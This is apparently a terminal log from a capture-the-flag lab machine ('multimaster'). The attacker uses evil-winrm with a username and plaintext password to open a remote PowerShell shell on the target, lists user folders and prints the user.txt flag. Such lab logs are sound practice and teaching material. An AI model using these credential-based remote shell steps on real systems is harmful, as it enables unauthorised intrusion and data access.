 ┌──(tsunami㉿coffee)-[~/Documents/multimaster]
└─$ evil-winrm  -i 10.129.176.220 -u tushikikatomo -p 'finance1'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\alcibiades\Documents> ls
*Evil-WinRM* PS C:\Users\alcibiades\Documents> cd ..
*Evil-WinRM* PS C:\Users\alcibiades> ls
    Directory: C:\Users\alcibiades
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---         1/9/2020   5:14 PM                Desktop
d-r---         1/9/2020   5:10 PM                Documents
d-r---        7/16/2016   6:23 AM                Downloads
d-r---        7/16/2016   6:23 AM                Favorites
d-r---        7/16/2016   6:23 AM                Links
d-r---        7/16/2016   6:23 AM                Music
d-r---        7/16/2016   6:23 AM                Pictures
d-----        7/16/2016   6:23 AM                Saved Games
d-r---        7/16/2016   6:23 AM                Videos
*Evil-WinRM* PS C:\Users\alcibiades> cd Desktop
*Evil-WinRM* PS C:\Users\alcibiades\Desktop> ls
    Directory: C:\Users\alcibiades\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        7/24/2025   9:19 AM             34 user.txt
*Evil-WinRM* PS C:\Users\alcibiades\Desktop> cat user.txt
e598240f40be10efc1d862ac44334ee8
*Evil-WinRM* PS C:\Users\alcibiades\Desktop>